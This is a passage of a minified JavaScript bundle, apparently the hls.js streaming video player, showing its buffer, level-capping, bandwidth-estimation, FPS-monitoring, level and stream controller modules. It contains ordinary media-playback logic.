t=e.details;0!==t.fragments.length&&(this._levelDuration=t.totalduration+t.fragments[0].start,this.updateMediaElementDuration())}},{key:"updateMediaElementDuration",value:function(){var e=this.media,t=this.mediaSource,r=this.sourceBuffer,i=this._levelDuration;if(null!==i&&e&&t&&r&&0!==e.readyState&&"open"===t.readyState){for(var a in r)if(r[a].updating)return;null===this._msDuration&&(this._msDuration=t.duration);var n=e.duration;(i>this._msDuration&&i>n||n===1/0||isNaN(n))&&(h.logger.log("Updating mediasource duration to "+i.toFixed(3)),this._msDuration=t.duration=i)}}},{key:"doFlush",value:function(){for(;this.flushRange.length;){var e=this.flushRange[0];if(!this.flushBuffer(e.start,e.end,e.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var t=0,r=this.sourceBuffer;try{for(var i in r)t+=r[i].buffered.length}catch(e){h.logger.error("error while accessing sourceBuffer.buffered")}this.appended=t,this.hls.trigger(u.default.BUFFER_FLUSHED)}}},{key:"doAppending",value:function(){var e=this.hls,t=this.sourceBuffer,r=this.segments;if(Object.keys(t).length){if(this.media.error)return this.segments=[],void h.logger.error("trying to append although a media error occured, flush segment and abort");if(this.appending)return;if(r&&r.length){var i=r.shift();try{var a=i.type,n=t[a];n?n.updating?r.unshift(i):(n.ended=!1,this.parent=i.parent,n.appendBuffer(i.data),this.appendError=0,this.appended++,this.appending=!0):this.onSBUpdateEnd()}catch(t){h.logger.error("error while trying to append buffer:"+t.message),r.unshift(i);var s={type:c.ErrorTypes.MEDIA_ERROR};if(22===t.code)return this.segments=[],s.details=c.ErrorDetails.BUFFER_FULL_ERROR,s.fatal=!1,void e.trigger(u.default.ERROR,s);if(this.appendError?this.appendError++:this.appendError=1,s.details=c.ErrorDetails.BUFFER_APPEND_ERROR,s.frag=this.fragCurrent,this.appendError>e.config.appendErrorMaxRetry)return h.logger.log("fail "+e.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),r=[],s.fatal=!0,void e.trigger(u.default.ERROR,s);s.fatal=!1,e.trigger(u.default.ERROR,s)}}}}},{key:"flushBuffer",value:function(e,t,r){var i,a,n,s,o,l,u=this.sourceBuffer;if(Object.keys(u).length){if(h.logger.log("flushBuffer,pos/start/end: "+this.media.currentTime+"/"+e+"/"+t),this.flushBufferCounter<this.appended){for(var d in u)if(!r||d===r){if(i=u[d],i.ended=!1,i.updating)return h.logger.warn("cannot flush, sb updating in progress"),!1;try{for(a=0;a<i.buffered.length;a++)if(n=i.buffered.start(a),s=i.buffered.end(a),navigator.userAgent.toLowerCase().indexOf("firefox")!==-1&&t===Number.POSITIVE_INFINITY?(o=e,l=t):(o=Math.max(n,e),l=Math.min(s,t)),Math.min(l,s)-o>.5)return this.flushBufferCounter++,h.logger.log("flush "+d+" ["+o+","+l+"], of ["+n+","+s+"], pos:"+this.media.currentTime),i.remove(o,l),!1}catch(e){h.logger.warn("exception while accessing sourcebuffer, it might have been removed from MediaSource")}}}else h.logger.warn("abort flushing too many retries");h.logger.log("buffer flushed")}return!0}}]),t}(f.default);r.default=g},{26:26,27:27,28:28,45:45}],8:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=function(e){function t(e){return a(this,t),n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.FPS_DROP_LEVEL_CAPPING,u.default.MEDIA_ATTACHING,u.default.MANIFEST_PARSED))}return s(t,e),o(t,[{key:"destroy",value:function(){this.hls.config.capLevelToPlayerSize&&(this.media=this.restrictedLevels=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer)))}},{key:"onFpsDropLevelCapping",value:function(e){this.restrictedLevels||(this.restrictedLevels=[]),this.isLevelRestricted(e.droppedLevel)||this.restrictedLevels.push(e.droppedLevel)}},{key:"onMediaAttaching",value:function(e){this.media=e.media instanceof HTMLVideoElement?e.media:null}},{key:"onManifestParsed",value:function(e){this.hls.config.capLevelToPlayerSize&&(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.levels=e.levels,this.hls.firstLevel=this.getMaxLevel(e.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}},{key:"detectPlayerSize",value:function(){if(this.media){var e=this.levels?this.levels.length:0;e&&(this.hls.autoLevelCapping=this.getMaxLevel(e-1),this.hls.autoLevelCapping>this.autoLevelCapping&&this.hls.streamController.nextLevelSwitch(),this.autoLevelCapping=this.hls.autoLevelCapping)}}},{key:"getMaxLevel",value:function(e){var t=0,r=void 0,i=void 0,a=this.mediaWidth,n=this.mediaHeight,s=0,o=0;for(r=0;r<=e&&(i=this.levels[r],!this.isLevelRestricted(r))&&(t=r,s=i.width,o=i.height,!(a<=s||n<=o));r++);return t}},{key:"isLevelRestricted",value:function(e){return!(!this.restrictedLevels||this.restrictedLevels.indexOf(e)===-1)}},{key:"contentScaleFactor",get:function(){var e=1;try{e=window.devicePixelRatio}catch(e){}return e}},{key:"mediaWidth",get:function(){var e=void 0;return this.media&&(e=this.media.width||this.media.clientWidth||this.media.offsetWidth,e*=this.contentScaleFactor),e}},{key:"mediaHeight",get:function(){var e=void 0;return this.media&&(e=this.media.height||this.media.clientHeight||this.media.offsetHeight,e*=this.contentScaleFactor),e}}]),t}(f.default);r.default=h},{27:27,28:28}],9:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(44),o=i(s),l=function(){function e(t,r,i,n){a(this,e),this.hls=t,this.defaultEstimate_=n,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new o.default(r),this.fast_=new o.default(i)}return n(e,[{key:"sample",value:function(e,t){e=Math.max(e,this.minDelayMs_);var r=8e3*t/e,i=e/1e3;this.fast_.sample(i,r),this.slow_.sample(i,r)}},{key:"canEstimate",value:function(){var e=this.fast_;return e&&e.getTotalWeight()>=this.minWeight_}},{key:"getEstimate",value:function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}},{key:"destroy",value:function(){}}]),e}();r.default=l},{44:44}],10:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=function(e){function t(e){return a(this,t),n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MEDIA_ATTACHING))}return s(t,e),o(t,[{key:"destroy",value:function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1}},{key:"onMediaAttaching",value:function(e){this.hls.config.capLevelOnFPSDrop&&(this.video=e.media instanceof HTMLVideoElement?e.media:null,"function"==typeof this.video.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),this.hls.config.fpsDroppedMonitoringPeriod))}},{key:"checkFPS",value:function(e,t,r){var i=performance.now();if(t){if(this.lastTime){var a=i-this.lastTime,n=r-this.lastDroppedFrames,s=t-this.lastDecodedFrames,o=1e3*n/a;if(this.hls.trigger(u.default.FPS_DROP,{currentDropped:n,currentDecoded:s,totalDroppedFrames:r}),o>0&&n>this.hls.config.fpsDroppedMonitoringThreshold*s){var l=this.hls.currentLevel;h.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+l),l>0&&(this.hls.autoLevelCapping===-1||this.hls.autoLevelCapping>=l)&&(l-=1,this.hls.trigger(u.default.FPS_DROP_LEVEL_CAPPING,{level:l,droppedLevel:this.hls.currentLevel}),this.hls.autoLevelCapping=l,this.hls.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=t}}},{key:"checkFPSInterval",value:function(){if(this.video)if(this.isVideoPlaybackQualityAvailable){var e=this.video.getVideoPlaybackQuality();this.checkFPS(this.video,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(this.video,this.video.webkitDecodedFrameCount,this.video.webkitDroppedFrameCount)}}]),t}(f.default);r.default=c},{27:27,28:28,45:45}],11:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=e(26),g=e(30),v=i(g),p=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MANIFEST_LOADED,u.default.LEVEL_LOADED,u.default.FRAG_LOADED,u.default.ERROR));return r.ontick=r.tick.bind(r),r._manualLevel=r._autoLevelCapping=-1,r}return s(t,e),o(t,[{key:"destroy",value:function(){this.timer&&(clearTimeout(this.timer),this.timer=null),this._manualLevel=-1}},{key:"startLoad",value:function(){this.canload=!0;var e=this._levels;e&&e.forEach(function(e){e.loadError=0;var t=e.details;t&&t.live&&(e.details=void 0)}),this.timer&&this.tick()}},{key:"stopLoad",value:function(){this.canload=!1}},{key:"onManifestLoaded",value:function(e){var t,r=[],i=[],a={},n=!1,s=!1,o=this.hls,l=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),d=function(e,t){return MediaSource.isTypeSupported(e+"/mp4;codecs="+t)};if(e.levels.forEach(function(e){e.videoCodec&&(n=!0),l&&e.audioCodec&&e.audioCodec.indexOf("mp4a.40.34")!==-1&&(e.audioCodec=void 0),(e.audioCodec||e.attrs&&e.attrs.AUDIO)&&(s=!0);var t=a[e.bitrate];void 0===t?(a[e.bitrate]=r.length,e.url=[e.url],e.urlId=0,r.push(e)):r[t].url.push(e.url)}),n&&s?r.forEach(function(e){e.videoCodec&&i.push(e)}):i=r,i=i.filter(function(e){var t=e.audioCodec,r=e.videoCodec;return(!t||d("audio",t))&&(!r||d("video",r))}),i.length){t=i[0].bitrate,i.sort(function(e,t){return e.bitrate-t.bitrate}),this._levels=i;for(var f=0;f<i.length;f++)if(i[f].bitrate===t){this._firstLevel=f,h.logger.log("manifest loaded,"+i.length+" level(s) found, first bitrate:"+t);break}o.trigger(u.default.MANIFEST_PARSED,{levels:i,firstLevel:this._firstLevel,stats:e.stats,audio:s,video:n,altAudio:e.audioTracks.length>0})}else o.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:o.url,reason:"no level with compatible codecs found in manifest"})}},{key:"setLevelInternal",value:function(e){var t=this._levels;if(e>=0&&e<t.length){this.timer&&(clearTimeout(this.timer),this.timer=null),this._level!==e&&(h.logger.log("switching to level "+e),this._level=e,this.hls.trigger(u.default.LEVEL_SWITCH,{level:e}));var r=t[e],i=r.details;if(!i||i.live===!0){var a=r.urlId;this.hls.trigger(u.default.LEVEL_LOADING,{url:r.url[a],level:e,id:a})}}else this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.OTHER_ERROR,details:c.ErrorDetails.LEVEL_SWITCH_ERROR,level:e,fatal:!1,reason:"invalid level idx"})}},{key:"onError",value:function(e){if(!e.fatal){var t=e.details,r=this.hls,i=void 0,a=void 0,n=!1,s=r.abrController,o=s.minAutoLevel;switch(t){case c.ErrorDetails.FRAG_LOAD_ERROR:case c.ErrorDetails.FRAG_LOAD_TIMEOUT:case c.ErrorDetails.FRAG_LOOP_LOADING_ERROR:case c.ErrorDetails.KEY_LOAD_ERROR:case c.ErrorDetails.KEY_LOAD_TIMEOUT:i=e.frag.level;break;case c.ErrorDetails.LEVEL_LOAD_ERROR:case c.ErrorDetails.LEVEL_LOAD_TIMEOUT:i=e.context.level,n=!0;break;case c.ErrorDetails.REMUX_ALLOC_ERROR:i=e.level}if(void 0!==i){a=this._levels[i],a.loadError?a.loadError++:a.loadError=1;var l=a.url.length;if(l>1&&a.loadError<l)a.urlId=(a.urlId+1)%l,a.details=void 0,h.logger.warn("level controller,"+t+" for level "+i+": switching to redundant stream id "+a.urlId);else{var d=this._manualLevel===-1&&i;if(d)h.logger.warn("level controller,"+t+": switch-down for next fragment"),s.nextAutoLevel=Math.max(o,i-1);else if(a&&a.details&&a.details.live)h.logger.warn("level controller,"+t+" on live stream, discard"),n&&(this._level=void 0);else if(t===c.ErrorDetails.LEVEL_LOAD_ERROR||t===c.ErrorDetails.LEVEL_LOAD_TIMEOUT){var f=r.media,g=f&&v.default.isBuffered(f,f.currentTime)&&v.default.isBuffered(f,f.currentTime+.5);if(g){var p=r.config.levelLoadingRetryDelay;h.logger.warn("level controller,"+t+", but media buffered, retry in "+p+"ms"),this.timer=setTimeout(this.ontick,p)}else h.logger.error("cannot recover "+t+" error"),this._level=void 0,this.timer&&(clearTimeout(this.timer),this.timer=null),e.fatal=!0,r.trigger(u.default.ERROR,e)}}}}}},{key:"onFragLoaded",value:function(e){var t=e.frag;if(t&&"main"===t.type){var r=this._levels[t.level];r&&(r.loadError=0)}}},{key:"onLevelLoaded",value:function(e){var t=e.level;if(t===this._level){var r=this._levels[t];r.loadError=0;var i=e.details;if(i.live){var a=1e3*(i.averagetargetduration?i.averagetargetduration:i.targetduration),n=r.details;n&&i.endSN===n.endSN&&(a/=2,h.logger.log("same live playlist, reload twice faster")),a-=performance.now()-e.stats.trequest,a=Math.max(1e3,Math.round(a)),h.logger.log("live playlist, reload in "+a+" ms"),this.timer=setTimeout(this.ontick,a)}else this.timer=null}}},{key:"tick",value:function(){var e=this._level;if(void 0!==e&&this.canload){var t=this._levels[e],r=t.urlId;this.hls.trigger(u.default.LEVEL_LOADING,{url:t.url[r],level:e,id:r})}}},{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this._level},set:function(e){var t=this._levels;t&&t.length>e&&(this._level===e&&void 0!==t[e].details||this.setLevelInternal(e))}},{key:"manualLevel",get:function(){return this._manualLevel},set:function(e){this._manualLevel=e,void 0===this._startLevel&&(this._startLevel=e),e!==-1&&(this.level=e)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(e){this._firstLevel=e}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var e=this.hls.config.startLevel;return void 0!==e?e:this._firstLevel}return this._startLevel},set:function(e){e!==-1&&(e=Math.max(e,this.hls.abrController.minAutoLevel)),this._startLevel=e}},{key:"nextLoadLevel",get:function(){return this._manualLevel!==-1?this._manualLevel:this.hls.abrController.nextAutoLevel},set:function(e){this.level=e,this._manualLevel===-1&&(this.hls.abrController.nextAutoLevel=e)}}]),t}(f.default);r.default=p},{26:26,27:27,28:28,30:30,45:45}],12:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(41),u=i(l),d=e(30),f=i(d),h=e(22),c=i(h),g=e(28),v=i(g),p=e(27),y=i(p),m=e(31),E=i(m),b=e(46),_=i(b),R=e(26),k=e(45),T={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_LEVEL:"WAITING_LEVEL",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR"},A=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,v.default.MEDIA_ATTACHED,v.default.MEDIA_DETACHING,v.default.MANIFEST_LOADING,v.default.MANIFEST_PARSED,v.default.LEVEL_LOADED,v.default.KEY_LOADED,v.default.FRAG_LOADED,v.default.FRAG_LOAD_EMERGENCY_ABORTED,v.default.FRAG_PARSING_INIT_SEGMENT,v.default.FRAG_PARSING_DATA,v.default.FRAG_PARSED,v.default.ERROR,v.default.AUDIO_TRACK_SWITCHING,v.default.AUDIO_TRACK_SWITCHED,v.default.BUFFER_CREATED,v.default.BUFFER_APPENDED,v.default.BUFFER_FLUSHED));return r.config=e.config,r.audioCodecSwap=!1,r.ticks=0,r.ontick=r.tick.bind(r),r}return s(t,e),o(t,[{key:"destroy",value:function(){this.stopLoad(),this.timer&&(clearInterval(this.timer),this.timer=null),y.default.prototype.destroy.call(this),this.state=T.STOPPED}},{key:"startLoad",value:function(e){if(this.levels){var t=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.timer||(this.timer=setInterval(this.ontick,100)),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;i===-1&&(i=0,this.bitrateTest=!0),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}t>0&&e===-1&&(k.logger.log("override startPosition with lastCurrentTime @"+t.toFixed(3)),e=t),this.state=T.IDLE,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else k.logger.warn("cannot start loading as manifest not parsed yet"),this.state=T.STOPPED}},{key:"stopLoad",value:function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=T.STOPPED}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),this.ticks>1&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){switch(this.state){case T.ERROR:break;case T.BUFFER_FLUSHING:this.fragLoadError=0;break;case T.IDLE:if(!this._doTickIdle())return;break;case T.WAITING_LEVEL:var e=this.levels[this.level];e&&e.details&&(this.state=T.IDLE);break;case T.FRAG_LOADING_WAITING_RETRY:var t=performance.now(),r=this.retryDate;(!r||t>=r||this.media&&this.media.seeking)&&(k.logger.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=T.IDLE);break;case T.ERROR:case T.STOPPED:case T.FRAG_LOADING:case T.PARSING:case T.PARSED:case T.ENDED:}this._checkBuffer(),this._checkFragmentChanged()}},{key:"_doTickIdle",value:function(){var e=this.hls,t=e.config,r=this.media;if(void 0!==this.levelLastLoaded&&!r&&(this.startFragRequested||!t.startFragPrefetch))return!0;var i=void 0;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=e.nextLoadLevel,n=this.levels[a],s=n.bitrate,o=void 0;o=s?Math.max(8*t.maxBufferSize/s,t.maxBufferLength):t.maxBufferLength,o=Math.min(o,t.maxMaxBufferLength);var l=f.default.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,t.maxBufferHole),u=l.len;if(u>=o)return!0;k.logger.trace("buffer length of "+u.toFixed(3)+" is below max of "+o.toFixed(3)+". checking for more payload ..."),this.level=e.nextLoadLevel=a;var d=n.details;if("undefined"==typeof d||d.live&&this.levelLastLoaded!==a)return this.state=T.WAITING_LEVEL,!0;var h=this.fragPrevious;if(!d.live&&h&&h.sn===d.endSN&&(!r.seeking&&l.len||r.duration-l.end<=h.duration/2)){var c={};return this.altAudio&&(c.type="video"),this.hls.trigger(v.default.BUFFER_EOS,c),this.state=T.ENDED,!0}return this._fetchPayloadOrEos({pos:i,bufferInfo:l,levelDetails:d})}},{key:"_fetchPayloadOrEos",value:function(e){var t=e.pos,r=e.bufferInfo,i=e.levelDetails,a=this.fragPrevious,n=this.level,s=i.fragments,o=s.length;if(0===o)return!1;var l=s[0].start,u=s[o-1].start+s[o-1].duration,d=r.end,f=void 0;if(i.live){var h=this.config.initialLiveManifestSize;if(o<h)return k.logger.warn("Can not start playback of a level, reason: not enough fragments "+o+" < "+h),!1;if(f=this._ensureFragmentAtLivePoint({levelDetails:i,bufferEnd:d,start:l,end:u,fragPrevious:a,fragments:s,fragLen:o}),null===f)return!1}else d<l&&(f=s[0]);return f||(f=this._findFragment({start:l,fragPrevious:a,fragLen:o,fragments:s,bufferEnd:d,end:u,levelDetails:i})),!f||this._loadFragmentOrKey({frag:f,level:n,levelDetails:i,pos:t,bufferEnd:d})}},{key:"_ensureFragmentAtLivePoint",value:function(e){var t=e.levelDetails,r=e.bufferEnd,i=e.start,a=e.end,n=e.fragPrevious,s=e.fragments,o=e.fragLen,l=this.hls.config,u=this.media,d=void 0,f=void 0!==l.liveMaxLatencyDuration?l.liveMaxLatencyDuration:l.liveMaxLatencyDurationCount*t.targetduration;if(r<Math.max(i,a-f)){var h=this.liveSyncPosition=this.computeLivePosition(i,t);k.logger.log("buffer end: "+r.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+h.toFixed(3)),r=h,u&&u.readyState&&u.duration>h&&(u.currentTime=h)}if(t.PTSKnown&&r>a&&u&&u.readyState)return null;if(this.startFragRequested&&!t.PTSKnown){if(n){var c=n.sn+1;c>=t.startSN&&c<=t.endSN&&(d=s[c-t.startSN],k.logger.log("live playlist, switching playlist, load frag with next SN: "+d.sn))}d||(d=s[Math.min(o-1,Math.round(o/2))],k.logger.log("live playlist, switching playlist, unknown, load middle frag : "+d.sn))}return d}},{key:"_findFragment",value:function(e){var t=e.start,r=e.fragPrevious,i=e.fragLen,a=e.fragments,n=e.bufferEnd,s=e.end,o=e.levelDetails,l=this.hls.config,d=void 0,f=void 0,h=l.maxFragLookUpTolerance;if(n<s?(n>s-h&&(h=0),f=u.default.search(a,function(e){return e.start+e.duration-h<=n?1:e.start-h>n&&e.start?-1:0})):f=a[i-1],f&&(d=f,t=f.start,r&&d.level===r.level&&d.sn===r.sn))if(d.sn<o.endSN){var c=r.deltaPTS,g=d.sn-o.startSN;c&&c>l.maxBufferHole&&r.dropped&&g?(d=a[g-1],k.logger.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this"),r.loadCounter--):(d=a[g+1],k.logger.log("SN just loaded, load next one: "+d.sn))}else d=null;return d}},{key:"_loadFragmentOrKey",value:function(e){var t=e.frag,r=e.level,i=e.levelDetails,a=e.pos,n=e.bufferEnd,s=this.hls,o=s.config;if(null==t.decryptdata.uri||null!=t.decryptdata.key){if(k.logger.log("Loading "+t.sn+" of ["+i.startSN+" ,"+i.endSN+"],level "+r+", currentTime:"+a.toFixed(3)+",bufferEnd:"+n.toFixed(3)),void 0!==this.fragLoadIdx?this.fragLoadIdx++:this.fragLoadIdx=0,t.loadCounter){t.loadCounter++;var l=o.fragLoadingLoopThreshold;if(t.loadCounter>l&&Math.abs(this.fragLoadIdx-t.loadIdx)<l)return s.trigger(v.default.ERROR,{type:R.ErrorTypes.MEDIA_ERROR,details:R.ErrorDetails.FRAG_LOOP_LOADING_ERROR,fatal:!1,frag:t}),!1}else t.loadCounter=1;return t.loadIdx=this.fragLoadIdx,this.fragCurrent=t,this.startFragRequested=!0,this.nextLoadPosition=t.start+t.duration,t.autoLevel=s.autoLevelEnabled,t.bitrateTest=this.bitrateTest,s.trigger(v.default.FRAG_LOADING,{frag:t}),this.demuxer||(this.demuxer=new c.default(s,"main")),this.state=T.FRAG_LOADING,!0}k.logger.log("Loading key for "+t.sn+" of ["+i.startSN+" ,"+i.endSN+"],level "+r),this.state=T.KEY_LOADING,s.trigger(v.default.KEY_LOADING,{frag:t})}},{key:"getBufferRange",value:function(e){var t,r,i=this.bufferRange;if(i)for(t=i.length-1;t>=0;t--)if(r=i[t],e>=r.start&&e<=r.end)return r;return null}},{key:"followingBufferRange",value:function(e){return e?this.getBufferRange(e.end+.5):null}},{key:"_checkFragmentChanged",value:function(){var e,t,r=this.media;if(r&&r.readyState&&r.seeking===!1&&(t=r.currentTime,t>r.playbackRate*this.lastCurrentTime&&(this.lastCurrentTime=t),f.default.isBuffered(r,t)?e=this.getBufferRange(t):f.default.isBuffered(r,t+.1)&&(e=this.getBufferRange(t+.1)),e)){var i=e.frag;i!==this.fragPlaying&&(this.fragPlaying=i,this.hls.trigger(v.default.FRAG_CHANGED,{frag:i}))}}},{key:"immediateLevelSwitch",value:function(){if(k.logger.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var e=this.media,t=void 0;e?(t=e.paused,e.pause()):t=!0,this.previouslyPaused=t}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)}},{key:"immediateLevelSwitchEnd",value:function(){var e=this.media;e&&e.buffered.length&&(this.immediateSwitch=!1,f.default.isBuffered(e,e.currentTime)&&(e.currentTime-=1e-4),this.previouslyPaused||e.play())}},{key:"nextLevelSwitch",value:function(){var e=this.media;if(e&&e.readyState){var t=void 0,r=void 0,i=void 0;if(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,r=this.getBufferRange(e.currentTime),r&&r.start>1&&this.flushMainBuffer(0,r.start-1),e.paused)t=0;else{var a=this.hls.nextLoadLevel,n=this.levels[a],s=this.fragLastKbps;t=s&&this.fragCurrent?this.fragCurrent.duration*n.bitrate/(1e3*s)+1:0;
}if(i=this.getBufferRange(e.currentTime+t),i&&(i=this.followingBufferRange(i))){var o=this.fragCurrent;o&&o.loader&&o.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(i.start,Number.POSITIVE_INFINITY)}}}},{key:"flushMainBuffer",value:function(e,t){this.state=T.BUFFER_FLUSHING;var r={startOffset:e,endOffset:t};this.altAudio&&(r.type="video"),this.hls.trigger(v.default.BUFFER_FLUSHING,r)}},{key:"onMediaAttached",value:function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition)}},{key:"onMediaDetaching",value:function(){var e=this.media;e&&e.ended&&(k.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.levels;t&&t.forEach(function(e){e.details&&e.details.fragments.forEach(function(e){e.loadCounter=void 0})}),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("seeked",this.onvseeked),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()}},{key:"onMediaSeeking",value:function(){var e=this.media,t=e?e.currentTime:void 0,r=this.config;if(k.logger.log("media seeking to 